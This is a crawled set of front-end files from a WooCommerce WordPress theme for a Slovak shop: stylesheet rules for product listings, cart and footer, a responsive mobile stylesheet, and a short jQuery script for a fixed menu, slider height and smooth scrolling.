    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
    white-space: nowrap;
    text-transform: uppercase;
    font-size: 13px;
    background: none; }
.prod_meta_button p { border: none !important; padding: 0 !important; margin: 0 !important;  }
.prod_meta_button p .amount { display: none; }
.load_more_text { text-align: center; }
.load_more_text a { display: inline-block; text-align: center; color: #000; padding: 10px 35px; font-size: 16px; /*background-color: #000;*/ border: 3px solid #ccc; }
.archive_header_left { float: left; margin-bottom: 15px; }
.archive_header_left form.woocommerce-ordering { display: none; }
.archive_header_right { float: right; } 
.archive_header_right .woocommerce-result-count { display: none; }
h1.category_title { margin: 0; padding: 10px 0 25px; font-size: 18px; font-weight: normal; }
.next_prev_cont { padding: 25px 0; }
.next_prev_cont .left { float: left; width: 45%; }
.next_prev_cont .left a { display: block; background: url('images/post_prev.png') no-repeat; background-position: top left; padding-left: 25px; min-height: 30px; }
.next_prev_cont .right { float: right; width: 45%; text-align: right; }
.next_prev_cont .right a { display: block; background: url('images/post_next.png') no-repeat; background-position: top right; padding-right: 25px;  min-height: 30px; }
body.tax-product_cat .add_to_cart_button { display: none; }
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering { margin-left: 10px !important; }
.woocommerce-message:before,
.woocommerce-info:before { background: none; content: ""; box-shadow: none; }
.woocommerce-message,
.woocommerce-info { border-top: none; }
.single_left { float: left; width: 880px; }
.single_post_cont { background-color: #fff; /*padding: 15px 10px;*/ }
h1.single_title { margin: 0 0 20px; font-size: 24px; font-weight: normal; text-decoration: none; }
.related.products { display: none; }
body.single-product #sidebar { display: none; }
body.single-product .price .amount { font-weight: bold; font-size: 22px; color:#333; }
.single_inside_content img { max-width: 100%; height: inherit; }
#commentform input[type=submit] { background-color: #161616; color: #fff; border: 1px solid #6E6E6E; padding: 3px 5px; }
textarea#comment { max-width: 95%; }
body.woocommerce-page #content div.product h1.product_title { font-size: 29px; color:#333; font-family: 'Lato', sans-serif; font-weight: 300; line-height: 130%;} /* FOR TITLE */
body.single-product p.price span.amount { font-size: 20px; font-family: 'Lato', sans-serif; font-weight: 900; color:#333; margin-top:10px; } /* FOR PRICE */
.summary div[itemprop="description"] { font-size: 14px; font-family: 'Lato', sans-serif; font-weight: normal;} /* product description size */
div.images div.thumbnails img { margin-bottom: 8px; }
h1.page-title { font-size: 18px; font-family: 'Lato', sans-serif; font-weight: normal; }
.woocommerce-breadcrumb { display: none; }
.scroller{position:absolute;bottom:5%;width:100%;padding:12px 0px;text-align:center;color:rgba(255,255,255,0.6);font-family:"Lato",sans-serif;font-weight:300;-webkit-transition:color 0.2s ease-out;-moz-transition:color 0.2s ease-out;-o-transition:color 0.2s ease-out;-ms-transition:color 0.2s ease-out;transition:color 0.2s ease-out;z-index:100}
.scroller .scroller-icon{position:absolute;left:50%;margin-left:-24px;margin-top:-12px;border:2px solid rgba(255,255,255,0.6);font-size:2em;width:50px;height:50px;line-height:50px;text-align:center;line-height:50px;border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-webkit-transition:border-color 0.2s ease-out;-moz-transition:border-color 0.2s ease-out;-o-transition:border-color 0.2s ease-out;-ms-transition:border-color 0.2s ease-out;transition:border-color 0.2s ease-out}
.scroller span{padding-left:80px}
.scroller:hover{cursor:pointer;color:#fff}
.scroller:hover .scroller-icon{border-color:#fff}


.woocommerce div.product, .woocommerce #content div.product, .woocommerce-page div.product, .woocommerce-page #content div.product {
  margin-bottom:0;
  margin-top:40px;
  position:relative;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    text-align: left;
    width: 40%;
}
.woocommerce div.product, .woocommerce #content div.product, .woocommerce-page div.product, .woocommerce-page #content div.product {
    margin-bottom: 0;
    margin-top: 5px;
    position: relative;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    display: block;
    font-size: 1em;
    margin-bottom: 1em;
    padding: 1em;
    text-align: center;
}

.woocommerce-product-gallery__wrapper {
margin: 0;
}
.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{
min-height: 0!important; 
}

.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {box-shadow: none; }
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a:hover img {box-shadow: none; }
.woocommerce div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce-page div.product div.images img, .woocommerce-page #content div.product div.images img {box-shadow: none; }
.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message {
  border-top-color:#eee;
  border-top-style:solid;
  border-top-width:3px;
  box-shadow: none;
}
.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {
  border-top-color:#eee;
  border-top-style:solid;
  border-top-width:3px;
  box-shadow: none;
}
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before {
    display: none;
}
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before {
    display: none;
}
.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before {
   
   display: none;
}
.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before {
    
    display: none;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	margin: 0 1.8% 2.992em 0;
	width: 23.65%
}
.pswp__bg{background: rgba(0,0,0,0.8);}
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last { margin-right: 0; }
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
margin: 0 3% 2.992em 0;
width: 31.3%
}
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last { margin-right: 0; }

.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th {
  padding:6px 35px 0 0;
  width:25%;
}

.woocommerce .quantity .qty {
  text-align:center;
  width:3.631em;
  height: 2em;
}

.woocommerce span.onsale {
    background-color: #0a0a0a !important;
    color: #a3a3a3 !important;  z-index: 100; 
}


/* Sidebar */
#sidebar { float: right; width: 240px; }
.side_box { margin-bottom: 35px; }
.side_box h3.side_title { background-color: #fff; font-size: 15px; /*padding: 7px 9px;*/ margin: 0 0 15px; font-weight: normal; border-radius: 4px;}
.side_box ul { list-style-type: none; margin: 0; padding: 0; }
.side_box ul li { margin-bottom: 6px; }
/* Footer */
#footer { padding: 25px 0; text-align: center; font-size: 12px; margin-top: 35px; background-color: #222222; color: #fff; }
#footer a { color: #fff; }
.footer_widgets_cont { /*padding-bottom: 25px; */ }
.footer_widget_col { float: left; width: 261px; margin-right: 45px;  }
.footer_widget_col_last { margin-right: 0; }
.footer_box { margin-bottom: 25px; text-align: left; }
h3.footer_title { font-size: 19px; }
.footer_box ul { list-style-type: none; margin: 0; padding: 0; }
.footer_box ul li { margin-bottom: 8px; }
.footer_copyright { padding-top: 6px; margin-top: 15px; border-top: 2px solid #2B2B2B; text-align: right; }
.footer_social { padding: 10px 0 20px; text-align: center; }
.footer_social img { float: none; margin: 0 6px; }


--- FILE ---
content_type: text/css
request_url: https://adoree.sk/ask/wp-content/themes/ProductWooResTheme/css/mobile.css
body_size: 1290
content:
@media only screen and (max-width: 1200px) {
	
	.container { width: 960px; }	
	/*.logo_cont { max-width: 180px; }
	.header_menu { max-width: 500px; }*/
	.header_search input[type=text] { width: 180px; }
	.promo_box { width: 465px; }
	.promo_box img { width: 465px; height: 96px; }
	.home_post_left { width: 465px; height: 462px; }
	.home_post_left img { width: 465px; height: 462px; }
	.home_post_right { width: 465px; }
	.home_post_right_top_cont { margin-bottom: 21px; }
	.home_post_right_top_cont .left, .home_post_right_top_cont .right { width: 224px; height: 223px; }
	.home_post_right_top_cont .left img, .home_post_right_top_cont .right img { width: 224px; height: 223px; }
	.home_post_right_bottom_cont { width: 465px; height: 218px; }
	.home_post_right_bottom_cont img { width: 465px; height: 218px; }
	.home_small_box { width: 225px; margin-right: 15px; }	
	.home_small_box_last { margin-right: 0; }	
	.home_small_box img { width: 225px; height: 225px; }	
	.single_left { width: 680px; }
	.blog_box img { width: 680px; height: 287px; }
	.footer_widget_col { width: 223px; margin-right: 22px;  }
	.footer_widget_col_last { margin-right: 0; }
	
	.single_inside_content img { max-width: 100%; height: inherit; }
	.single_inside_content iframe { width: 670px; height: 375px;}
	
	h1.single_title {  margin: 0 0 20px;   font-size: 25px; font-family: 'Lato', sans-serif; font-weight: 700;  color: #111; letter-spacing: 1px; line-height: 130%;}
}
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
	.container { width: 748px; }
	#header { position: static; width: auto; }
	.slicknav_menu { display: block; }
	.header_menu { display: none; }
	.header_spacing { display: none; }
	.logo_cont { padding-top: 50px; }
	.promo_cont { margin-bottom: 20px; }
	.promo_box { width: 366px; }
	.promo_box img { width: 366px; height: 76px; }
	.home_post_left { width: 366px; height: 364px; }
	.home_post_left img { width: 366px; height: 364px; }
	.home_post_right { width: 366px; }
	.home_post_right_top_cont { margin-bottom: 15px; }
	.home_post_right_top_cont .left, .home_post_right_top_cont .right { width: 178px; height: 177px; }
	.home_post_right_top_cont .left img, .home_post_right_top_cont .right img { width: 178px; height: 177px; }
	.home_post_right_bottom_cont { width: 366px; height: 172px; }
	.home_post_right_bottom_cont img { width: 366px; height: 172px; }	
	.home_small_box, { float: left; width: 175px; margin-right: 13px; margin-bottom: 21px; }
	
	.home_small_box_last { margin-right: 0; }
	.home_small_box img { display: block; width: 175px; height: 175px; }	
/*	.blog_box img { width: 161px; height: 161px; }*/
	.home_small_box { width: 175px; margin-right: 14px; }	
	.home_small_box_last { margin-right: 0; }	
	.home_small_box img { width: 175px; height: 175px; }	
	.prod_meta_button .woocommerce a.button, .prod_meta_link a { font-size: 11px; padding: 6px 6px; }
	.home_small_box .sb_price { font-size: 17px; }
	
	.single_left { width: 526px; }
	.blog_box img { width: 526px; height: 222px; }
	#sidebar { width: 180px; }
	.footer_widget_col { width: 175px; margin-right: 15px;  }
	.footer_widget_col_last { margin-right: 0; }
	
	.single_inside_content img { max-width: 100%; height: inherit; }
	.single_inside_content iframe { width: 520px; height: 300px;}
	
h1.single_title {  margin: 0 0 20px;   font-size: 25px; font-family: 'Lato', sans-serif; font-weight: 700;  color: #111; letter-spacing: 1px; line-height: 130%;}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
margin: 0 3% 2.992em 0;
width: 45.3%
}

.woocommerce ul.products li.last, .woocommerce-page ul.products li.last { margin-right: 0; }
		
	
}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) { 
	body.archive ul.products li.product { float: none; margin: 0 auto 25px; width: auto; max-width: 220px; }
}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) { 
	.container { width: 300px; }
	#header { position: static; width: auto; }
	.logo_cont { float: none; text-align: center; max-width: 300px; }
	.slicknav_menu { display: block; }
	.header_menu { display: none; }
	.header_spacing { display: none; }
	.header_social { float: none; text-align: center; position: static; }
	.header_social img { float: none; display: inline-block; }
	.header_menu { float: none; }
	.header_search { float: none; margin: 10px auto 0; /*width: 238px;*/ width: 180px; position: static; }
	.promo_cont { margin-bottom: 20px; }
	.promo_box { width: 300px; }
	.promo_box img { width: 300px; height: 62px; }	
	.home_post_left { float: none; width: 300px; height: 302px; margin-bottom: 20px; }
	.home_post_left img { width: 300px; height: 302px; }
	.home_post_right { float: none; width: auto; }
	.home_post_right_top_cont { margin-bottom: 15px; }
	.home_post_right_top_cont .left, .home_post_right_top_cont .right { float: none; margin: 0 auto 10px; }
	.home_post_right_top_cont .left img, .home_post_right_top_cont .right img {  }
	.home_post_right_bottom_cont { width: 300px; height: 141px; }
	.home_post_right_bottom_cont img { width: 300px; height: 141px; }		
	.home_small_box { width: 300px; margin: 0 auto 25px; }	
	.home_small_box_last { margin-right: auto; }	
	.home_small_box img { display: block; width: 300px; height: 300px; }		
	.blog_box img { width: 300px; height: 127px; }
	.footer_widget_col { float: none; width: auto; margin: 0 auto 30px;  }
	.footer_widget_col_last { margin-right: auto; }		
	.woocommerce div.product div.images, 
	.woocommerce #content div.product div.images, 
	.woocommerce-page div.product div.images, 
	.woocommerce-page #content div.product div.images { float: none; width: auto; }
	.woocommerce div.product div.summary, 
	.woocommerce #content div.product div.summary, 
	.woocommerce-page div.product div.summary, 
	.woocommerce-page #content div.product div.summary { float: none; width: auto; }
	body.woocommerce-cart div.woocommerce > form { max-width: 100%; overflow: scroll; display: block; }
	
	.single_left { float: none; width: auto; margin-bottom: 25px; }
	#sidebar { float: none; width: auto; }
	
	
	.woocommerce table.cart td.actions .coupon, .woocommerce #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon { float: none; margin-bottom: 10px; width: 240px; }
	.woocommerce table.cart td.actions input[type=submit] { float: left !important; clear: both; margin: 10px 0 0 0 !important; }	
	.woocommerce table.cart td.actions .coupon input[type=submit] { clear: none !important; margin: 0 !important; }
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    text-align: left;
    width: 60%;
	}
	
	.woocommerce ul.products li.product:nth-child(2n), .woocommerce-page ul.products li.product:nth-child(2n) { float: none; }
	
	body.woocommerce-page #content div.product h1.product_title {
  color:#333333;
  font-family:Lato, sans-serif;
  font-size:29px;
  font-weight:300;
  line-height:30px;
}
	
	
	.single_inside_content img { width: 300px; height: 169p }
	.single_inside_content iframe { width: 300px; height: 169px; }
	
	h1.single_title {  margin: 0 0 20px;  font-size: 18px; font-family: 'Lato', sans-serif; font-weight: 700;  color: #111; letter-spacing: 1px; line-height: 130%;}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://adoree.sk/ask/wp-content/themes/ProductWooResTheme/js/scripts.js
body_size: 410
content:
function check_fixed_menu() {
    if($(document).scrollTop() > 0) {
        $('.header_menu').addClass('header_menu_fixed');
    } else {
        $('.header_menu').removeClass('header_menu_fixed');
    }    
}
function update_flickplate_height() {
    if ( $('.container').width() == 748 )
        $('.fullplate').css('height', '345px');
    else if ( $('.container').width() == 300 )
        $('.fullplate').css('height', '285px');
    else
        $('.fullplate').css('height', '570px');    
}
$(document).ready(function() {
	
    $('.flicker-example').flicker({
        dot_navigation: false
    });    
    check_fixed_menu();
    $('#header_menu_id').slicknav();    
	$('.header_spacing').css('height', $('#header').outerHeight() + 'px');
    //$('.fullplate').css('height', ($(window).height() - $('#header').outerHeight()) + 'px');
    update_flickplate_height();
        $('.header_menu li').hover(
            function () {
                $('ul:first', this).css('display','block');
     
            }, 
            function () {
                $('ul:first', this).css('display','none');         
            }
        );               			
    $(".scroller").on("click",function(){
        //$(".webplate-content").animate({scrollTop:d},1e3,"easeInOutCubic");
        $("html, body").animate({ scrollTop: $('.fullplate').outerHeight() }, "slow");
        //alert('test');
    });         
});
$(window).load(function() {
	$('.header_spacing').css('height', $('#header').outerHeight() + 'px');
    //$('.fullplate').css('height', ($(window).height() - $('#header').outerHeight()) + 'px');
    update_flickplate_height();
    
    check_fixed_menu();
});
$(window).scroll(function() {
    $('.header_spacing').css('height', $('#header').outerHeight() + 'px');
    //console.log( $(document).scrollTop() ); //get scroll distance from top
    check_fixed_menu();
});
$(window).resize(function() {
    $('.header_spacing').css('height', $('#header').outerHeight() + 'px');
    check_fixed_menu();
});